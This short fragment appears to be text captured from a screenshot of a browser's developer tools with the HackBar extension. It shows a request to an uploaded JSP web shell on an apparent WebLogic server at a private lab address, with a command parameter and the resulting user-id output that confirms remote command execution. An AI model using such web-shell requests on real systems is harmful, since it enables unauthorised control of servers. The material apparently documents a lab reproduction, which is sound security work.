 uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
URL
http://192.168.56.111:7001/ws_utc/css/config/keystore/1795503032186_shell.jsp?cmd=id
Use POST method